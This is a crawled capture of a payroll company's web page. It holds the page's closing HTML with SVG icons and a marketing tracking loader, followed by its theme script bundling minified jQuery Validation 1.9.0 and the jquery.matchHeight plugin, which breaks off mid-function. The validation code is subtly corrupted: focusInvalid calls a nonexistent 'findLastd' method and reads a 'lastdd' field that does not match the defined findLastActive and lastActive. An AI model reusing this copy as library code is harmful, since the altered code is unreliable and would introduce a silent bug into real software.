			<path id="Path_1716" data-name="Path 1716" d="M71.315,44.428V42.541a.944.944,0,0,0,.944-.943v-.944a4.723,4.723,0,0,0-4.717-4.717H65.655a4.722,4.722,0,0,0-4.717,4.717V41.6a.943.943,0,0,0,.943.943v1.887a4.717,4.717,0,1,0,9.434,0Zm-5.66-6.6h1.887a2.83,2.83,0,0,1,2.83,2.83H66.821l-1.688-.844a.943.943,0,0,0-1.089.177l-.667.667h-.552A2.83,2.83,0,0,1,65.655,37.825Zm.944,9.434a2.831,2.831,0,0,1-2.83-2.83V42.541a.944.944,0,0,0,.667-.277L64.9,41.8l1.279.639a.947.947,0,0,0,.422.1h2.83v1.887A2.83,2.83,0,0,1,66.6,47.259Z" transform="translate(-26.032 -16.126)" fill="#e3373f"/>
			<path id="Path_1717" data-name="Path 1717" d="M30.69,44.428V42.541a.944.944,0,0,0,.944-.943v-.944a4.723,4.723,0,0,0-4.717-4.717H25.03a4.722,4.722,0,0,0-4.717,4.717V41.6a.943.943,0,0,0,.943.943v1.887a4.717,4.717,0,1,0,9.434,0Zm-5.66-6.6h1.887a2.83,2.83,0,0,1,2.83,2.83H26.2l-1.688-.844a.943.943,0,0,0-1.089.177l-.667.667H22.2A2.83,2.83,0,0,1,25.03,37.825Zm.944,9.434a2.831,2.831,0,0,1-2.83-2.83V42.541a.944.944,0,0,0,.667-.277l.462-.462,1.279.639a.947.947,0,0,0,.422.1H28.8v1.887A2.83,2.83,0,0,1,25.973,47.259Z" transform="translate(-9.935 -16.126)" fill="#e3373f"/>
			<path id="Path_1718" data-name="Path 1718" d="M52.422,31.115,53.8,29.832a15.094,15.094,0,0,0-21.331-.806q-.418.388-.807.806l1.382,1.283a13.208,13.208,0,0,1,18.665-.708Q52.081,30.748,52.422,31.115Z" transform="translate(-14.434 -11.793)" fill="#e3373f"/>
		</symbol>
		<symbol id="icon-down-carrot" viewBox="0 0 14 12">
			<path id="Polygon_2" data-name="Polygon 2" d="M6.136,1.481a1,1,0,0,1,1.728,0L13.123,10.5a1,1,0,0,1-.864,1.5H1.741a1,1,0,0,1-.864-1.5Z" transform="translate(14 12) rotate(180)" fill="#e33840"/>
		</symbol>
		<symbol id="icon-white-triangle" viewBox="0 0 33.155 30">
			<defs>
			    <filter id="Path_1856" x="0" y="0" width="33.155" height="30" filterUnits="userSpaceOnUse">
			      <feOffset dy="3" input="SourceAlpha"/>
			      <feGaussianBlur stdDeviation="3" result="blur"/>
			      <feFlood flood-opacity="0.161"/>
			      <feComposite operator="in" in2="blur"/>
			      <feComposite in="SourceGraphic"/>
			    </filter>
		  	</defs>
		  	<g transform="matrix(1, 0, 0, 1, 0, 0)" filter="url(#Path_1856)">
				<path id="Path_1856-2" data-name="Path 1856" d="M0,.845,12,16H0Z" transform="translate(25 6) rotate(90)" fill="#fff"/>
		  	</g>
		</symbol>
	</defs>
</svg>
 
<script src="https://www.commpayhr.com/wp-content/themes/Commonwealth/js/modernizr-2.8.3.min.js"></script>
<script src="https://www.commpayhr.com/wp-content/themes/Commonwealth/js/scripts.js"></script>

<div id='overlay'></div>
<div id='overlayNL'></div>

<script type='text/javascript'>
piAId = '893501';
piCId = '';
piHostname = 'clidev.commpayhr.com';

(function() {
	function async_load(){
		var s = document.createElement('script'); s.type = 'text/javascript';
		s.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + piHostname + '/pd.js';
		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	}
	if(window.attachEvent) { window.attachEvent('onload', async_load); }
	else { window.addEventListener('load', async_load, false); }
})();
</script>


</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.commpayhr.com/wp-content/themes/Commonwealth/js/scripts.js
body_size: 53954
content:
/**
 * jQuery Validation Plugin 1.9.0
 *
 * http://bassistance.de/jquery-plugins/jquery-plugin-validation/
 * http://docs.jquery.com/Plugins/Validation
 *
 * Copyright (c) 2006 - 2011 JÃ¶rn Zaefferer
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */
(function(c){c.extend(c.fn,{validate:function(a){if(this.length){var b=c.data(this[0],"validator");if(b)return b;this.attr("novalidate","novalidate");b=new c.validator(a,this[0]);c.data(this[0],"validator",b);if(b.settings.onsubmit){a=this.find("input, button");a.filter(".cancel").click(function(){b.cancelSubmit=true});b.settings.submitHandler&&a.filter(":submit").click(function(){b.submitButton=this});this.submit(function(d){function e(){if(b.settings.submitHandler){if(b.submitButton)var f=c("<input type='hidden'/>").attr("name",
b.submitButton.name).val(b.submitButton.value).appendTo(b.currentForm);b.settings.submitHandler.call(b,b.currentForm);b.submitButton&&f.remove();return false}return true}b.settings.debug&&d.preventDefault();if(b.cancelSubmit){b.cancelSubmit=false;return e()}if(b.form()){if(b.pendingRequest){b.formSubmitted=true;return false}return e()}else{b.focusInvalid();return false}})}return b}else a&&a.debug&&window.console&&console.warn("nothing selected, can't validate, returning nothing")},valid:function(){if(c(this[0]).is("form"))return this.validate().form();
else{var a=true,b=c(this[0].form).validate();this.each(function(){a&=b.element(this)});return a}},removeAttrs:function(a){var b={},d=this;c.each(a.split(/\s/),function(e,f){b[f]=d.attr(f);d.removeAttr(f)});return b},rules:function(a,b){var d=this[0];if(a){var e=c.data(d.form,"validator").settings,f=e.rules,g=c.validator.staticRules(d);switch(a){case "add":c.extend(g,c.validator.normalizeRule(b));f[d.name]=g;if(b.messages)e.messages[d.name]=c.extend(e.messages[d.name],b.messages);break;case "remove":if(!b){delete f[d.name];
return g}var h={};c.each(b.split(/\s/),function(j,i){h[i]=g[i];delete g[i]});return h}}d=c.validator.normalizeRules(c.extend({},c.validator.metadataRules(d),c.validator.classRules(d),c.validator.attributeRules(d),c.validator.staticRules(d)),d);if(d.required){e=d.required;delete d.required;d=c.extend({required:e},d)}return d}});c.extend(c.expr[":"],{blank:function(a){return!c.trim(""+a.value)},filled:function(a){return!!c.trim(""+a.value)},unchecked:function(a){return!a.checked}});c.validator=function(a,
b){this.settings=c.extend(true,{},c.validator.defaults,a);this.currentForm=b;this.init()};c.validator.format=function(a,b){if(arguments.length==1)return function(){var d=c.makeArray(arguments);d.unshift(a);return c.validator.format.apply(this,d)};if(arguments.length>2&&b.constructor!=Array)b=c.makeArray(arguments).slice(1);if(b.constructor!=Array)b=[b];c.each(b,function(d,e){a=a.replace(RegExp("\\{"+d+"\\}","g"),e)});return a};c.extend(c.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",
validClass:"valid",errorElement:"label",focusInvalid:true,errorContainer:c([]),errorLabelContainer:c([]),onsubmit:true,ignore:":hidden",ignoreTitle:false,onfocusin:function(a){this.lastActive=a;if(this.settings.focusCleanup&&!this.blockFocusCleanup){this.settings.unhighlight&&this.settings.unhighlight.call(this,a,this.settings.errorClass,this.settings.validClass);this.addWrapper(this.errorsFor(a)).hide()}},onfocusout:function(a){if(!this.checkable(a)&&(a.name in this.submitted||!this.optional(a)))this.element(a)},
onkeyup:function(a){if(a.name in this.submitted||a==this.lastElement)this.element(a)},onclick:function(a){if(a.name in this.submitted)this.element(a);else a.parentNode.name in this.submitted&&this.element(a.parentNode)},highlight:function(a,b,d){a.type==="radio"?this.findByName(a.name).addClass(b).removeClass(d):c(a).addClass(b).removeClass(d)},unhighlight:function(a,b,d){a.type==="radio"?this.findByName(a.name).removeClass(b).addClass(d):c(a).removeClass(b).addClass(d)}},setDefaults:function(a){c.extend(c.validator.defaults,
a)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date (ISO).",number:"Please enter a valid number.",digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",accept:"Please enter a value with a valid extension.",maxlength:c.validator.format("Please enter no more than {0} characters."),
minlength:c.validator.format("Please enter at least {0} characters."),rangelength:c.validator.format("Please enter a value between {0} and {1} characters long."),range:c.validator.format("Please enter a value between {0} and {1}."),max:c.validator.format("Please enter a value less than or equal to {0}."),min:c.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:false,prototype:{init:function(){function a(e){var f=c.data(this[0].form,"validator"),g="on"+e.type.replace(/^validate/,
"");f.settings[g]&&f.settings[g].call(f,this[0],e)}this.labelContainer=c(this.settings.errorLabelContainer);this.errorContext=this.labelContainer.length&&this.labelContainer||c(this.currentForm);this.containers=c(this.settings.errorContainer).add(this.settings.errorLabelContainer);this.submitted={};this.valueCache={};this.pendingRequest=0;this.pending={};this.invalid={};this.reset();var b=this.groups={};c.each(this.settings.groups,function(e,f){c.each(f.split(/\s/),function(g,h){b[h]=e})});var d=
this.settings.rules;c.each(d,function(e,f){d[e]=c.validator.normalizeRule(f)});c(this.currentForm).validateDelegate("[type='text'], [type='password'], [type='file'], select, textarea, [type='number'], [type='search'] ,[type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'] ","focusin focusout keyup",a).validateDelegate("[type='radio'], [type='checkbox'], select, option","click",
a);this.settings.invalidHandler&&c(this.currentForm).bind("invalid-form.validate",this.settings.invalidHandler)},form:function(){this.checkForm();c.extend(this.submitted,this.errorMap);this.invalid=c.extend({},this.errorMap);this.valid()||c(this.currentForm).triggerHandler("invalid-form",[this]);this.showErrors();return this.valid()},checkForm:function(){this.prepareForm();for(var a=0,b=this.currentElements=this.elements();b[a];a++)this.check(b[a]);return this.valid()},element:function(a){this.lastElement=
a=this.validationTargetFor(this.clean(a));this.prepareElement(a);this.currentElements=c(a);var b=this.check(a);if(b)delete this.invalid[a.name];else this.invalid[a.name]=true;if(!this.numberOfInvalids())this.toHide=this.toHide.add(this.containers);this.showErrors();return b},showErrors:function(a){if(a){c.extend(this.errorMap,a);this.errorList=[];for(var b in a)this.errorList.push({message:a[b],element:this.findByName(b)[0]});this.successList=c.grep(this.successList,function(d){return!(d.name in a)})}this.settings.showErrors?
this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){c.fn.resetForm&&c(this.currentForm).resetForm();this.submitted={};this.lastElement=null;this.prepareForm();this.hideErrors();this.elements().removeClass(this.settings.errorClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(a){var b=0,d;for(d in a)b++;return b},hideErrors:function(){this.addWrapper(this.toHide).hide()},valid:function(){return this.size()==
0},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{c(this.findLastd()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(a){}},findLastActive:function(){var a=this.lastdd;return a&&c.grep(this.errorList,function(b){return b.element.name==a.name}).length==1&&a},elements:function(){var a=this,b={};return c(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, [disabled]").not(this.settings.ignore).filter(function(){!this.name&&
a.settings.debug&&window.console&&console.error("%o has no name assigned",this);if(this.name in b||!a.objectLength(c(this).rules()))return false;return b[this.name]=true})},clean:function(a){return c(a)[0]},errors:function(){return c(this.settings.errorElement+"."+this.settings.errorClass,this.errorContext)},reset:function(){this.successList=[];this.errorList=[];this.errorMap={};this.toShow=c([]);this.toHide=c([]);this.currentElements=c([])},prepareForm:function(){this.reset();this.toHide=this.errors().add(this.containers)},
prepareElement:function(a){this.reset();this.toHide=this.errorsFor(a)},check:function(a){a=this.validationTargetFor(this.clean(a));var b=c(a).rules(),d=false,e;for(e in b){var f={method:e,parameters:b[e]};try{var g=c.validator.methods[e].call(this,a.value.replace(/\r/g,""),a,f.parameters);if(g=="dependency-mismatch")d=true;else{d=false;if(g=="pending"){this.toHide=this.toHide.not(this.errorsFor(a));return}if(!g){this.formatAndAdd(a,f);return false}}}catch(h){this.settings.debug&&window.console&&console.log("exception occured when checking element "+
a.id+", check the '"+f.method+"' method",h);throw h;}}if(!d){this.objectLength(b)&&this.successList.push(a);return true}},customMetaMessage:function(a,b){if(c.metadata){var d=this.settings.meta?c(a).metadata()[this.settings.meta]:c(a).metadata();return d&&d.messages&&d.messages[b]}},customMessage:function(a,b){var d=this.settings.messages[a];return d&&(d.constructor==String?d:d[b])},findDefined:function(){for(var a=0;a<arguments.length;a++)if(arguments[a]!==undefined)return arguments[a]},defaultMessage:function(a,
b){return this.findDefined(this.customMessage(a.name,b),this.customMetaMessage(a,b),!this.settings.ignoreTitle&&a.title||undefined,c.validator.messages[b],"<strong>Warning: No message defined for "+a.name+"</strong>")},formatAndAdd:function(a,b){var d=this.defaultMessage(a,b.method),e=/\$?\{(\d+)\}/g;if(typeof d=="function")d=d.call(this,b.parameters,a);else if(e.test(d))d=jQuery.format(d.replace(e,"{$1}"),b.parameters);this.errorList.push({message:d,element:a});this.errorMap[a.name]=d;this.submitted[a.name]=
d},addWrapper:function(a){if(this.settings.wrapper)a=a.add(a.parent(this.settings.wrapper));return a},defaultShowErrors:function(){for(var a=0;this.errorList[a];a++){var b=this.errorList[a];this.settings.highlight&&this.settings.highlight.call(this,b.element,this.settings.errorClass,this.settings.validClass);this.showLabel(b.element,b.message)}if(this.errorList.length)this.toShow=this.toShow.add(this.containers);if(this.settings.success)for(a=0;this.successList[a];a++)this.showLabel(this.successList[a]);
if(this.settings.unhighlight){a=0;for(b=this.validElements();b[a];a++)this.settings.unhighlight.call(this,b[a],this.settings.errorClass,this.settings.validClass)}this.toHide=this.toHide.not(this.toShow);this.hideErrors();this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return c(this.errorList).map(function(){return this.element})},showLabel:function(a,b){var d=this.errorsFor(a);if(d.length){d.removeClass(this.settings.validClass).addClass(this.settings.errorClass);
d.attr("generated")&&d.html(b)}else{d=c("<"+this.settings.errorElement+"/>").attr({"for":this.idOrName(a),generated:true}).addClass(this.settings.errorClass).html(b||"");if(this.settings.wrapper)d=d.hide().show().wrap("<"+this.settings.wrapper+"/>").parent();this.labelContainer.append(d).length||(this.settings.errorPlacement?this.settings.errorPlacement(d,c(a)):d.insertAfter(a))}if(!b&&this.settings.success){d.text("");typeof this.settings.success=="string"?d.addClass(this.settings.success):this.settings.success(d)}this.toShow=
this.toShow.add(d)},errorsFor:function(a){var b=this.idOrName(a);return this.errors().filter(function(){return c(this).attr("for")==b})},idOrName:function(a){return this.groups[a.name]||(this.checkable(a)?a.name:a.id||a.name)},validationTargetFor:function(a){if(this.checkable(a))a=this.findByName(a.name).not(this.settings.ignore)[0];return a},checkable:function(a){return/radio|checkbox/i.test(a.type)},findByName:function(a){var b=this.currentForm;return c(document.getElementsByName(a)).map(function(d,
e){return e.form==b&&e.name==a&&e||null})},getLength:function(a,b){switch(b.nodeName.toLowerCase()){case "select":return c("option:selected",b).length;case "input":if(this.checkable(b))return this.findByName(b.name).filter(":checked").length}return a.length},depend:function(a,b){return this.dependTypes[typeof a]?this.dependTypes[typeof a](a,b):true},dependTypes:{"boolean":function(a){return a},string:function(a,b){return!!c(a,b.form).length},"function":function(a,b){return a(b)}},optional:function(a){return!c.validator.methods.required.call(this,
c.trim(a.value),a)&&"dependency-mismatch"},startRequest:function(a){if(!this.pending[a.name]){this.pendingRequest++;this.pending[a.name]=true}},stopRequest:function(a,b){this.pendingRequest--;if(this.pendingRequest<0)this.pendingRequest=0;delete this.pending[a.name];if(b&&this.pendingRequest==0&&this.formSubmitted&&this.form()){c(this.currentForm).submit();this.formSubmitted=false}else if(!b&&this.pendingRequest==0&&this.formSubmitted){c(this.currentForm).triggerHandler("invalid-form",[this]);this.formSubmitted=
false}},previousValue:function(a){return c.data(a,"previousValue")||c.data(a,"previousValue",{old:null,valid:true,message:this.defaultMessage(a,"remote")})}},classRuleSettings:{required:{required:true},email:{email:true},url:{url:true},date:{date:true},dateISO:{dateISO:true},dateDE:{dateDE:true},number:{number:true},numberDE:{numberDE:true},digits:{digits:true},creditcard:{creditcard:true}},addClassRules:function(a,b){a.constructor==String?this.classRuleSettings[a]=b:c.extend(this.classRuleSettings,
a)},classRules:function(a){var b={};(a=c(a).attr("class"))&&c.each(a.split(" "),function(){this in c.validator.classRuleSettings&&c.extend(b,c.validator.classRuleSettings[this])});return b},attributeRules:function(a){var b={};a=c(a);for(var d in c.validator.methods){var e;if(e=d==="required"&&typeof c.fn.prop==="function"?a.prop(d):a.attr(d))b[d]=e;else if(a[0].getAttribute("type")===d)b[d]=true}b.maxlength&&/-1|2147483647|524288/.test(b.maxlength)&&delete b.maxlength;return b},metadataRules:function(a){if(!c.metadata)return{};
var b=c.data(a.form,"validator").settings.meta;return b?c(a).metadata()[b]:c(a).metadata()},staticRules:function(a){var b={},d=c.data(a.form,"validator");if(d.settings.rules)b=c.validator.normalizeRule(d.settings.rules[a.name])||{};return b},normalizeRules:function(a,b){c.each(a,function(d,e){if(e===false)delete a[d];else if(e.param||e.depends){var f=true;switch(typeof e.depends){case "string":f=!!c(e.depends,b.form).length;break;case "function":f=e.depends.call(b,b)}if(f)a[d]=e.param!==undefined?
e.param:true;else delete a[d]}});c.each(a,function(d,e){a[d]=c.isFunction(e)?e(b):e});c.each(["minlength","maxlength","min","max"],function(){if(a[this])a[this]=Number(a[this])});c.each(["rangelength","range"],function(){if(a[this])a[this]=[Number(a[this][0]),Number(a[this][1])]});if(c.validator.autoCreateRanges){if(a.min&&a.max){a.range=[a.min,a.max];delete a.min;delete a.max}if(a.minlength&&a.maxlength){a.rangelength=[a.minlength,a.maxlength];delete a.minlength;delete a.maxlength}}a.messages&&delete a.messages;
return a},normalizeRule:function(a){if(typeof a=="string"){var b={};c.each(a.split(/\s/),function(){b[this]=true});a=b}return a},addMethod:function(a,b,d){c.validator.methods[a]=b;c.validator.messages[a]=d!=undefined?d:c.validator.messages[a];b.length<3&&c.validator.addClassRules(a,c.validator.normalizeRule(a))},methods:{required:function(a,b,d){if(!this.depend(d,b))return"dependency-mismatch";switch(b.nodeName.toLowerCase()){case "select":return(a=c(b).val())&&a.length>0;case "input":if(this.checkable(b))return this.getLength(a,
b)>0;default:return c.trim(a).length>0}},remote:function(a,b,d){if(this.optional(b))return"dependency-mismatch";var e=this.previousValue(b);this.settings.messages[b.name]||(this.settings.messages[b.name]={});e.originalMessage=this.settings.messages[b.name].remote;this.settings.messages[b.name].remote=e.message;d=typeof d=="string"&&{url:d}||d;if(this.pending[b.name])return"pending";if(e.old===a)return e.valid;e.old=a;var f=this;this.startRequest(b);var g={};g[b.name]=a;c.ajax(c.extend(true,{url:d,
mode:"abort",port:"validate"+b.name,dataType:"json",data:g,success:function(h){f.settings.messages[b.name].remote=e.originalMessage;var j=h===true;if(j){var i=f.formSubmitted;f.prepareElement(b);f.formSubmitted=i;f.successList.push(b);f.showErrors()}else{i={};h=h||f.defaultMessage(b,"remote");i[b.name]=e.message=c.isFunction(h)?h(a):h;f.showErrors(i)}e.valid=j;f.stopRequest(b,j)}},d));return"pending"},minlength:function(a,b,d){return this.optional(b)||this.getLength(c.trim(a),b)>=d},maxlength:function(a,
b,d){return this.optional(b)||this.getLength(c.trim(a),b)<=d},rangelength:function(a,b,d){a=this.getLength(c.trim(a),b);return this.optional(b)||a>=d[0]&&a<=d[1]},min:function(a,b,d){return this.optional(b)||a>=d},max:function(a,b,d){return this.optional(b)||a<=d},range:function(a,b,d){return this.optional(b)||a>=d[0]&&a<=d[1]},email:function(a,b){return this.optional(b)||/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i.test(a)},
url:function(a,b){return this.optional(b)||/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(a)},
date:function(a,b){return this.optional(b)||!/Invalid|NaN/.test(new Date(a))},dateISO:function(a,b){return this.optional(b)||/^\d{4}[\/-]\d{1,2}[\/-]\d{1,2}$/.test(a)},number:function(a,b){return this.optional(b)||/^-?(?:\d+|\d{1,3}(?:,\d{3})+)(?:\.\d+)?$/.test(a)},digits:function(a,b){return this.optional(b)||/^\d+$/.test(a)},creditcard:function(a,b){if(this.optional(b))return"dependency-mismatch";if(/[^0-9 -]+/.test(a))return false;var d=0,e=0,f=false;a=a.replace(/\D/g,"");for(var g=a.length-1;g>=
0;g--){e=a.charAt(g);e=parseInt(e,10);if(f)if((e*=2)>9)e-=9;d+=e;f=!f}return d%10==0},accept:function(a,b,d){d=typeof d=="string"?d.replace(/,/g,"|"):"png|jpe?g|gif";return this.optional(b)||a.match(RegExp(".("+d+")$","i"))},equalTo:function(a,b,d){d=c(d).unbind(".validate-equalTo").bind("blur.validate-equalTo",function(){c(b).valid()});return a==d.val()}}});c.format=c.validator.format})(jQuery);
(function(c){var a={};if(c.ajaxPrefilter)c.ajaxPrefilter(function(d,e,f){e=d.port;if(d.mode=="abort"){a[e]&&a[e].abort();a[e]=f}});else{var b=c.ajax;c.ajax=function(d){var e=("port"in d?d:c.ajaxSettings).port;if(("mode"in d?d:c.ajaxSettings).mode=="abort"){a[e]&&a[e].abort();return a[e]=b.apply(this,arguments)}return b.apply(this,arguments)}}})(jQuery);
(function(c){!jQuery.event.special.focusin&&!jQuery.event.special.focusout&&document.addEventListener&&c.each({focus:"focusin",blur:"focusout"},function(a,b){function d(e){e=c.event.fix(e);e.type=b;return c.event.handle.call(this,e)}c.event.special[b]={setup:function(){this.addEventListener(a,d,true)},teardown:function(){this.removeEventListener(a,d,true)},handler:function(e){arguments[0]=c.event.fix(e);arguments[0].type=b;return c.event.handle.apply(this,arguments)}}});c.extend(c.fn,{validateDelegate:function(a,
b,d){return this.bind(b,function(e){var f=c(e.target);if(f.is(a))return d.apply(f,arguments)})}})})(jQuery);

/**
* jquery.matchHeight.js v0.5.2
* http://brm.io/jquery-match-height/
* License: MIT
*/

;(function($) {
    /*
    *  internal
    */

    var _previousResizeWidth = -1,
        _updateTimeout = -1;

    /*
    *  _rows
    *  utility function returns array of jQuery selections representing each row
    *  (as displayed after float wrapping applied by browser)
    */

    var _rows = function(elements) {
        var tolerance = 1,
            $elements = $(elements),
            lastTop = null,
            rows = [];

        // group elements by their top position
        $elements.each(function(){
            var $that = $(this),
                top = $that.offset().top - _parse($that.css('margin-top')),
                lastRow = rows.length > 0 ? rows[rows.length - 1] : null;

            if (lastRow === null) {
                // first item on the row, so just push it
                rows.push($that);
            } else {
                // if the row top is the same, add to the row group
                if (Math.floor(Math.abs(lastTop - top)) <= tolerance) {
                    rows[rows.length - 1] = lastRow.add($that);
                } else {
                    // otherwise start a new row group
                    rows.push($that);
                }
            }

            // keep track of the last row top
            lastTop = top;
        });

        return rows;
    };

    /*
    *  _parse
    *  value parse utility function
    */

    var _parse = function(value) {
        // parse value and convert NaN to 0
        return parseFloat(value) || 0;
    };

    /*
    *  _parseOptions
    *  handle plugin options
    */

    var _parseOptions = function(options) {
        var opts = {
            byRow: true,
            remove: false,
            property: 'height'
        };

        if (typeof options === 'object') {
            return $.extend(opts, options);
        }

        if (typeof options === 'boolean') {
            opts.byRow = options;
        } else if (options === 'remove') {
            opts.remove = true;
        }

        return opts;
    };

    /*
    *  matchHeight
    *  plugin definition
    */

    var matchHeight = $.fn.matchHeight = function(options) {
        var opts = _parseOptions(options);

        // handle remove
        if (opts.remove) {
            var that = this;

            // remove fixed height from all selected elements
            this.css(opts.property, '');

            // remove selected elements from all groups
            $.each(matchHeight._groups, function(key, group) {
                group.elements = group.elements.not(that);
            });

            // TODO: cleanup empty groups

            return this;
        }

        if (this.length <= 1)
            return this;

        // keep track of this group so we can re-apply later on load and resize events
        matchHeight._groups.push({
            elements: this,
            options: opts
        });

        // match each element's height to the tallest element in the selection
        matchHeight._apply(this, opts);

        return this;
    };

    /*
    *  plugin global options
    */

    matchHeight._groups = [];
    matchHeight._throttle = 80;
    matchHeight._maintainScroll = false;
    matchHeight._beforeUpdate = null;
    matchHeight._afterUpdate = null;

    /*
    *  matchHeight._apply
    *  apply matchHeight to given elements
    */

    matchHeight._apply = function(elements, options) {
        var opts = _parseOptions(options),
            $elements = $(elements),
            rows = [$elements];

        // take note of scroll position
        var scrollTop = $(window).scrollTop(),
            htmlHeight = $('html').outerHeight(true);

        // get hidden parents
        var $hiddenParents = $elements.parents().filter(':hidden');

        // cache the original inline style
        $hiddenParents.each(function() {
            var $that = $(this);
            $that.data('style-cache', $that.attr('style'));
        });

        // temporarily must force hidden parents visible
        $hiddenParents.css('display', 'block');

        // get rows if using byRow, otherwise assume one row
        if (opts.byRow) {

            // must first force an arbitrary equal height so floating elements break evenly
            $elements.each(function() {
                var $that = $(this),
                    display = $that.css('display') === 'inline-block' ? 'inline-block' : 'block';

                // cache the original inline style
                $that.data('style-cache', $that.attr('style'));

                $that.css({
                    'display': display,
                    'padding-top': '0',
                    'padding-bottom': '0',
                    'margin-top': '0',
                    'margin-bottom': '0',
                    'border-top-width': '0',
                    'border-bottom-width': '0',
                    'height': '100px'
                });
            });

            // get the array of rows (based on element top position)
            rows = _rows($elements);

            // revert original inline styles
            $elements.each(function() {
                var $that = $(this);
                $that.attr('style', $that.data('style-cache') || '');
            });
        }

        $.each(rows, function(key, row) {
            var $row = $(row),
                maxHeight = 0;

            // skip apply to rows with only one item
            if (opts.byRow && $row.length <= 1) {
                $row.css(opts.property, '');
                return;
            }

            // iterate the row and find the max height
            $row.each(function(){
                var $that = $(this),
                    display = $that.css('display') === 'inline-block' ? 'inline-block' : 'block';

                // ensure we get the correct actual height (and not a previously set height value)
                var css = { 'display': display };
                css[opts.property] = '';
                $that.css(css);

                // find the max height (including padding, but not margin)
                if ($that.outerHeight(false) > maxHeight)
                    maxHeight = $that.outerHeight(false);

                // revert display block
                $that.css('display', '');
            });

            // iterate the row and apply the height to all elements
            $row.each(function(){
                var $that = $(this),
                    verticalPadding = 0;

                // handle padding and border correctly (required when not using border-box)
                if ($that.css('box-sizing') !== 'border-box') {
                    verticalPadding += _parse($that.css('border-top-width')) + _parse($that.css('border-bottom-width'));
                    verticalPadding += _parse($that.css('padding-top')) + _parse($that.css('padding-bottom'));
                }

                // set the height (accounting for padding and border)
                $that.css(opts.property, maxHeight - verticalPadding);
            });
        });

        // revert hidden parents
